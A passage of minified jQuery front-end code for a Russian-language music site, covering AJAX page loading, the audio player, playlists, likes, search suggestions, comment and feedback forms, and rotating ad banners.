                        }, 200)
                    } else $("html, body").animate({
                        scrollTop: 200
                    }, 200);
                if (a[1].indexOf("g-recaptcha") > 0) try {
                    myCallBackCaptcha()
                } catch (i) {
                    console.log(i)
                }
                if (a[1].indexOf("yandex-share-block ") > 0) {
                    console.log("update ya-share2");
                    try {
                        share2_init()
                    } catch (i) {
                        console.log(i)
                    }
                }
                try {
                    symbolLimit(), adsenceInit(), initJsDurations(), lazyLoad()
                } catch (i) {
                    console.log(i)
                }
            }
        }).fail(function() {})
    }
}

function secondsToTime(e) {
    var a = Math.floor(e / 3600),
        t = e % 3600,
        o = Math.floor(t / 60),
        i = t % 60,
        n = Math.ceil(i);
    return 60 === n && (n = 0, o += 1), 10 > n && (n = "0" + n), 60 === o && (o = 0, a += 1), 0 === a ? o + ":" + n : a + ":" + o + ":" + n
}

function canplayEvent() {
    $(this).attr("data-id"), this.duration
}

function errorEvent2() {
    $(this).attr("data-id"), this.duration
}

function addListenerAudio(e) {
    try {
        e.removeEventListener("canplay", canplayEvent, !1), e.removeEventListener("error", errorEvent2, !1)
    } catch (e) {
        console.log(e)
    }
    e.addEventListener("canplay", canplayEvent, !1), e.addEventListener("error", errorEvent2, !1)
}

function initJsDurations() {}

function setMenuSong(e) {
    var a = $("body").find(".player-mobile-menu__container"),
        t = $(e).find("audio").attr("data-id");
    void 0 !== $(e).find("audio").attr("data-fixed-id") && (t = $(e).find("audio").attr("data-fixed-id")), console.log(t), $(a).attr("data-id", t), $(a).find(".player-mobile-menu__track-name").html($(e).find(".player__track-name").html()), $(a).find(".show-all-link_player-mobile-menu").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".ws-likes-comments__comments").attr("href", $(e).find(".player__track-name").attr("href")), $(a).find(".player-mobile-menu__link-to-video").hide(), $(a).find(".player-mobile-menu__link-to-lyrics").hide(), $(a).find(".player-mobile-menu__link-to-notes").hide(), $(a).find(".player__likes span").html($(e).find(".player__likes span").html()).parent().attr("data-id", t).parent().removeClass("ws-likes-comments__likes_liked"), $(e).find(".player__likes").hasClass("player__likes_green") && $(a).find(".player__likes").parent().addClass("ws-likes-comments__likes_liked"), $(a).find(".ws-comments span").html(0), $(a).find(".ws-add-to-play-list").attr("data-id", t), $(e).find(".player__favorite").hasClass("player__favorite_in-favorites") ? $(a).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(a).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>"), $.post("/ajax/get_info.php", {
        id: t
    }).done(function(e) {
        console.log(e);
        try {
            e.videos && $(a).find(".player-mobile-menu__link-to-video").attr("href", e.url).show(), e.notes && $(a).find(".player-mobile-menu__link-to-notes").attr("href", e.url).show(), e.text && $(a).find(".player-mobile-menu__link-to-lyrics").attr("href", e.url).show(), e.comments && $(a).find(".ws-comments span").html(e.comments)
        } catch (e) {}
    })
}

function getRandomInt(e, a) {
    return Math.floor(Math.random() * (a - e)) + e
}

var cur_ind_offer_1 = 0;
function rand_bottom_offer() {
    var e = offers_bottom.length - 1;
    ++cur_ind_offer > e && (cur_ind_offer = 0);
    var a = offers_bottom[cur_ind_offer];
    $(".subplayer-link-mobile").attr("href", a.url).html(a.txt)
	e = offers_banner.length - 1;
    cur_ind_offer_1++;
    if (cur_ind_offer_1 > e) {
        cur_ind_offer_1 = 0;
    }
    var item = offers_banner[cur_ind_offer_1];
    $('body').find('.js-rotate-banner').attr('href', item.url).find('img').attr('src', item.src);
}
var imgActive = !1;
document.addEventListener ? document.addEventListener("DOMContentLoaded", lazyLoad) : window.addEventListener ? window.addEventListener("load", lazyLoad) : window.attachEvent && window.attachEvent("onload", lazyLoad), document.addEventListener("scroll", lazyLoad), window.addEventListener("resize", lazyLoad), window.addEventListener("orientationchange", lazyLoad);
var start_from_cookie = !1,
    save_audio_to_cookie = !0;
window.sounds = [], $(document).ready(function() {	/*	video_p = document.getElementById('pause_v');	if(video_p.loop == true) {		video_p.loop = true;	} else {		video_p.addEventListener('ended', function () {			this.currentTime = 0;			this.play();		}, false);
	}	*/    try {
        "true" == getCookie("audio_loop") && $("body").addClass("audio_loop")
    } catch (e) {
        console.log(e)
    }
    symbolLimit(), mobileButtons(), $("body").on("click", ".container-close", function(e) {
        var a = $(e.target);
        $(a).closest(".player-container").find('input[type="radio"]').attr("checked", !1)
    }), 
		$("body").on("click touchend", ".ws-label", function() {
			console.log("in");
			try {
				// !0 !== $(this).hasClass("ws-label_active") ? (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".ws-container").removeClass("active"),
					// $(this).siblings(".ws-container").addClass("active"),
					// $(this).toggleClass("ws-label_active"), 
					// $("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active")
				// ) : 
				// (
					// $("body").find(".ws-label").removeClass("ws-label_active"),
					// $("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active"),
					// $(this).siblings(".ws-container").removeClass("active")
				// )

				if (!$(this).hasClass("ws-label_active")) {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".ws-container").removeClass("active");
					$(this).siblings(".ws-container").addClass("active");
					$(this).toggleClass("ws-label_active");
					$("body").find(".main-navigation_mobile").addClass("main-navigation_mobile_active");
					return false;
				}
				else {
					$("body").find(".ws-label").removeClass("ws-label_active");
					$("body").find(".main-navigation_mobile").removeClass("main-navigation_mobile_active");
					$(this).siblings(".ws-container").removeClass("active");
					return false;
				}
			} catch (e) {
				console.log(e)
			}
    }), 
		$(".header-fixed-block__sorter").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(".header-fixed-menu").toggleClass("header-fixed-menu_visible")
    }), $(".player-mobile-menu-button").on("click", function() {
        $("body").toggleClass("body-no-scroll"), $(this).toggleClass("player-mobile-menu-button_x"), $(".player-mobile-menu").toggleClass("player-mobile-menu_visible")
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".player-mobile-menu").hasClass("player-mobile-menu_visible") && (a.closest(".fixed-player").length || a.hasClass("fixed-player") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-button").removeClass("player-mobile-menu-button_x"), $(".player-mobile-menu").removeClass("player-mobile-menu_visible")))
    }), $("body").on("click touchend", ".player__mobile-menu, .player-mobile-menu-button", function() {
        return !$(this).hasClass("player-mobile-menu-button_x") || $(this).hasClass(".player__mobile-menu") ? (setMenuSong($(this).closest(".player-container")), $("body").toggleClass("body-no-scroll"), $("#player-mobile-menu").toggleClass("player-mobile-menu-page_visible")) : ($("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), $("body").removeClass("body-no-scroll")), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        a.closest(".player__mobile-menu").length || a.hasClass("player__mobile-menu") || a.closest(".player-mobile-menu__container").length || a.hasClass("player-mobile-menu__container") || ($("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"))
    }), $("body").on("click touchend", ".mobile-navigation__label", function() {
        return $("body").toggleClass("body-no-scroll"), $(this).toggleClass("mobile-navigation__label_checked"), $(".main-navigation").toggleClass("main-navigation_visible"), !1
    }), $(document).on("click touchend", function(e) {
        var a = $(e.target);
        $(".main-navigation").hasClass("main-navigation_visible") && (a.closest(".mobile-navigation__label").length || a.hasClass("mobile-navigation__label") || a.closest(".main-navigation_visible").length || a.hasClass("main-navigation_visible") || ($("body").removeClass("body-no-scroll"), $(".mobile-navigation__label").removeClass("mobile-navigation__label_checked"), $(".main-navigation").removeClass("main-navigation_visible")))
    }), window.matchMedia("(max-width: 767px)").matches && $("span.nested-trigger").on("click", function() {
        $(this).closest("li.nested").hasClass("open-nested-menu") ? ($(this).closest("li.nested").removeClass("open-nested-menu"), console.log("hasClass")) : ($("li.nested").removeClass("open-nested-menu"), $(this).closest("li.nested").addClass("open-nested-menu"), console.log("doesnt hasClass"))
    }), $("body").on("click", ".player__play-pause-btn", function(e) {
        $("body").addClass("player-open"), $(this).toggleClass("player__play-pause-btn_active");
        var a = $(this).closest(".player-container"),
            t = $(a).find("audio");
        $(this).hasClass("player__play-pause-btn_pause") ? (audioPause(t), $(this).removeClass("player__play-pause-btn_pause")) : (audioPlay(t), $(this).addClass("player__play-pause-btn_pause")), window.matchMedia("(max-width: 767px)").matches && $(a).closest("#fixed-player").length < 1 && ($(a).find(".player__track-name-init").hide(), $(a).find(".player-container-bottom").slideDown(), $(a).find(".player__element_mobile").fadeIn())
    }).on("click", ".player__loop", function(e) {
        var a = !$("body").hasClass("audio_loop");
        return deleteCookie("audio_loop"), setCookie("audio_loop", a, {
            expires: 84600
        }), a ? $("body").hasClass("audio_loop") || $("body").addClass("audio_loop") : $("body").removeClass("audio_loop"), console.log(a, getCookie("audio_loop")), !1
    }).on("keyup", ".search__input", function(e) {
        var a = $(this).val(),
            t = $(this).closest("form").find(".search_list");
        t.length > 0 && t.remove(), a.length > 2 && $.get("/ajax/search_products.php", {
            query: a
        }).done(function(e) {
            if (console.log(e), e.suggestions.length > 0) {
                for (var a = '<div class="search_list">', t = 0; t < e.suggestions.length; t++) {
                    var o = e.suggestions[t];
                    a += '<a href="/media/' + o.data.url + '" title="' + o.value + '">' + o.value + "</a>"
                }
                a += "</div>", $("body").find(".search").append(a)
            }
        })
    }).on("submit", ".comment-respond-form", function() {
        var data = $(this).serialize();
        return $.post($(this).attr("action"), data + "&ajax=1").done(function(response) {
            var data = eval("(" + response + ")");
            if (void 0 !== data.error && data.error) {
                var err_text = "Неизвестная ошибка";
                switch (data.error) {
                    case "captcha":
                        err_text = "Неверно введена капча";
                        break;
                    case "empty_name":
                        err_text = "Введите имя";
                        break;
                    case "empty_comment":
                        err_text = "Введите комментарий"
                }
            } else {
                var c = data.comment,
                    coms = $("body").find(".comments"),
                    html = "";
                c.answer_to > 0 ? (console.log(1), html = '<div class="comment-response js-comment" data-id="' + c.id + '">', html += '<div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes" data-id="' + c.id + '">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div>', $(html).insertAfter($("body").find(".js-comment[data-id=" + c.answer_to + "]"))) : (console.log(2), html = '<div class="comment-container" style="display:none"><a data-name="comment_' + c.id + '" href=""></a>', html += '<div class="comment js-comment" data-id="' + c.id + '"><div class="comment-title"><div class="comment-title__author">' + c.name + '</div><div class="comment-title__date">' + c.date + '</div><div class="comment-title__likes">' + c.likes + "</div></div>", html += '<div class="comment-text">' + c.text + '</div><span class="comment-respond">ответить</span></div></div>', coms.find(".comment-container").length > 0 ? coms.prepend(html) : coms.html(html));
                var com = coms.find('.js-comment[data-id="' + c.id + '"]');
                com.hasClass("comment") && (com = com.parent()), console.log(c.id, com), com.fadeIn(500), $("html, body").animate({
                    scrollTop: com.offset().top
                }, 200), $("body").find(".comment-respond-form")[0].reset()
            }
        }), !1
    }).on("submit", ".form-feedback", function(e) {
        var a = $(this).serialize(),
            t = this;
        return $.post($(this).attr("action"), a + "&ajax=1&referer=" + encodeURIComponent(location.href) + "&page_title=" + encodeURIComponent(document.title)).done(function(e) {
            "error" == e || ($(t).html("Ваше сообщение отправлено"), setTimeout(function() {
                $(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")
            }, 1500))
        }).fail(function() {}), !1
    }).on("submit", ".search", function() {
        var e = $(this).serialize();
        return "keyword=" != e && updatePage($(this).attr("action") + "?" + e), !1
    }).on("click", ".filters-item-more", function() {
        var e = 0,
            a = $(this).attr("data-text-next");
        $(this).attr("data-text-next", $(this).html()), $(this).html(a), $(this).hasClass("js-active") ? (e = 1, $(this).removeClass("js-active")) : $(this).addClass("js-active"), e ? $(this).closest(".filters").find(".filters-item-outer").fadeOut(500) : $(this).closest(".filters").find(".filters-item-outer").fadeIn(500).css("display", "block")
    }).on("error", "audio", function() {
        nextSong()
    }).on("click", ".player__next-btn", function() {
        nextSong()
    }).on("click", '.player-container input[type="radio"], .header-fixed-menu__container input[name="header-fixed-podborki"]', function() {
        var e = $(this).prop("old_checked");
        !0 !== e && (e = !1), e && $(this).prop("checked", !1), $(this).closest("body").find('input[type="radio"]').prop("old_checked", !1), $(this).prop("old_checked", $(this).prop("checked"))
    }).on("click", '.modal-opener[data-modal="feedback"]', function() {
        $("body").find('input[id="tab-video"]').length > 0 ? $("body").find("#error_2").closest(".filters-item").show() : $("body").find("#error_2").closest(".filters-item").hide()
    }).on("click touchend", ".player__favorite, .ws-add-to-play-list, .song-counters-block__add-to-playlist", function() {
        var e = 0;
        if ($(this).hasClass("song-counters-block__add-to-playlist") ? e = $(this).attr("data-id") : $(this).hasClass("ws-add-to-play-list") ? e = $(this).closest(".player-mobile-menu__container").attr("data-id") : void 0 != (e = $(this).closest(".player-container").find("audio").attr("data-id")) && "" != e || (e = $(this).closest(".player-container").find("audio").attr("data-fixed-id")), console.log(e), void 0 !== e) {
            var a = !$(this).hasClass("player__favorite_in-favorites"),
                t = $("body").find(".player-mobile-menu__container");
            $(t).attr("data-id") == e && (a ? $(t).find(".ws-add-to-play-list").addClass("player__favorite_in-favorites").html("<span>Удалить из плейлиста</span>") : $(t).find(".ws-add-to-play-list").removeClass("player__favorite_in-favorites").html("<span>Добавить в плейлист</span>")), a ? ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").addClass("player__favorite_in-favorites")) : ($("body").find('audio[data-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"), $("body").find('audio[data-fixed-id="' + e + '"]').closest(".player-container").find(".player__favorite").removeClass("player__favorite_in-favorites"));
            var o = $("body").find(".song-counters-block__add-to-playlist");
            o.length > 0 && (a ? $(o).html("Удалить из плейлиста").addClass("player__favorite_in-favorites") : $(o).html("Добавить в плейлист").removeClass("player__favorite_in-favorites")), $.get("/ajax/add_to_playlist.php", {
                id: e
            }).done(function(e) {
                if (console.log(e), "auth" == e) $("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $(".login-modal").addClass("modal_visible");
                else if (parseInt(e.id)) {
                    $("body").find(".header-fixed-block__songs span").html(e.count);
                    var a = e.html.match(/<div class="favourites-playlist">([\S\s]*)<\/div>/i);
                    a.length > 1 && $("body").find(".favourites-playlist").html(a[1])
                }
            })
        }
        return !1
    }).on("change", ".player-video-input", function() {
        for (var e = $(this).parent().find("iframe"), a = 0; a < e.length; a++) $(e[a]).attr("src", $(e[a]).attr("data-src"))
    }).on("click", ".player__prev-btn", function() {
        prevSong()
    }).on("click", ".new-comment", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(".comment-respond-form");
        return e.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: e.offset().top
        }, 200), !1
    }).on("click", ".comment-respond", function() {
        var e = $(this).closest(".js-comment").attr("data-id"),
            a = $(".comment-respond-form");
        return $(a).find('input[name="answer_to"]').val(e), a.find('input[name="name"]').focus(), $("html, body").animate({
            scrollTop: a.offset().top
        }, 200), !1
    }).on("change", ".track-controls__volume-control", function() {
        setVolume($(this).val())
    }).on("click", ".track-controls__seek-bar", function(e) {
        try {
            var a = (e.offsetX / $(this).width()).toFixed(2);
            $(this).val(a), 0 > a && (a = 0), a > 1 && (a = .95), isNaN(a) && (a = 0), $(this).val(a)
        } catch (e) {
            console.log(e)
        }
        return setTimeline($(this).val()), !1
    }).on("change", ".track-controls__seek-bar", function() {
        setTimeline($(this).val())
    }).on("click", ".close-mobile-button", function() {
        return $("body").removeClass("body-no-scroll"), $("#player-mobile-menu").removeClass("player-mobile-menu-page_visible"), !1
    }).on("click", ".modal-opener", function(event) {
				event.preventDefault();
				event.stopImmediatePropagation();
        var e = $(this).data("modal");
        0 !== e.length && ($("body").addClass("body-no-scroll"), $(".modal-container").addClass("modal-container_visible"), $("." + e + "-modal").addClass("modal_visible"))
    }).on("click", ".player__likes, .likes-button__counter", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this).find("span");
        return $(this).closest(".ws-likes-comments__likes").length > 0 ? (console.log("mobile"), $(this).closest(".ws-likes-comments__likes").hasClass("ws-likes-comments__likes_liked") ? $(this).closest(".ws-likes-comments__likes").removeClass("ws-likes-comments__likes_liked") : (a = 1, $(this).closest(".ws-likes-comments__likes").addClass("ws-likes-comments__likes_liked"))) : $(this).hasClass("likes-button__counter") ? (console.log("product"), $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green"))) : $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating.php", {
            id: e,
            rate: a
        }).done(function(o) {
            console.log(o), void 0 !== o.rating && o.rating > -1 && (t.html(o.rating), (t = $("body").find('.player-container .player__likes[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"), (t = $("body").find('.likes-button__counter[data-id="' + e + '"]')).find("span").html(o.rating), a ? t.addClass("player__likes_green") : t.removeClass("player__likes_green"))
        }), !1
    }).on("click", ".comment-title__likes", function() {
        var e = $(this).attr("data-id"),
            a = 0,
            t = $(this);
        return $(this).hasClass("player__likes_green") ? $(this).removeClass("player__likes_green") : (a = 1, $(this).addClass("player__likes_green")), $.post("/ajax/rating_comment.php", {
            id: e,
            rate: a
        }).done(function(e) {
            console.log(e), void 0 !== e.rating && e.rating > -1 && t.html(e.rating)
        }), !1
    }), $(document).on("click", function(e) {
        var a = $(e.target);
        a.hasClass("modal-container_visible") ? ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll")) : a.hasClass("modal-close") && ($(".modal").removeClass("modal_visible"),
            $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $(document).keydown(function(e) {
        27 === e.keyCode && ($(".modal").removeClass("modal_visible"), $(".modal-container").removeClass("modal-container_visible"), $("body").removeClass("body-no-scroll"))
    }), $("body").on("click", "a:not([download])", function() {
        var e = $(this).closest(".accordion-block");
        return e.length > 0 && $(e).find(".hidden-block").length > 0 ? ($(e).find(".hidden-block").toggle(), !1) : ($(this).closest(".player-mobile-menu__container").length > 0 && ($("body").removeClass("body-no-scroll"), $(".player-mobile-menu-page").removeClass("player-mobile-menu-page_visible")), "_blank" == $(this).attr("target") || (void 0 !== $(this).attr("href") && updatePage($(this).attr("href")), !1))
    });
    try {
        initJsDurations(), share2_init()
    } catch (e) {
        console.log(e)
    }
    window.onpopstate = function(e) {
        try {
            var a = location.protocol + "//" + location.host,
                t = location.href.replace(a, "");
            console.log("root : ", a), console.log("url : ", t), void 0 !== t && updatePage(t, !0)
        } catch (e) {
            console.log(e)
        }
    };
    try {
        var audio_id_from_cookie = getCookie("audio_id");
        if (void 0 != audio_id_from_cookie) {
            var a = $('audio[data-id="' + audio_id_from_cookie + '"]');
            audioPlay(a), start_from_cookie = 1
        }
    } catch (e) {
        console.log(e)
    }
});
var fixedPlayer = document.getElementById("fixed-player"),
    playerTimer = null;
try {
    var fixed = document.getElementById("player-mobile-menu");
    fixed.addEventListener("touchmove", function(e) {
        e.preventDefault()
    }, !1)
} catch (e) {
    console.log(e)
}
var cur_ind_offer = 0;
$(function() {
    "undefined" != typeof offers_bottom && offers_bottom.length > 0 && (cur_ind_offer = getRandomInt(0, offers_bottom.length - 1), rand_bottom_offer(), setInterval(function() {
        rand_bottom_offer()
    }, 4e4))
});

$(document).ready(function(){
    $('body').on('click touchend', '.js-close', function() {
        // $('body').find('.ws-label').removeClass('ws-label_active');
        // $('body').find('.main-navigation_mobile').removeClass('main-navigation_mobile_active');
        $('.main-navigation').removeClass('main-navigation_visible');
        $('.mobile-navigation__label').removeClass('mobile-navigation__label_checked')
        // $(this).siblings('.ws-container').removeClass('active');
    });
})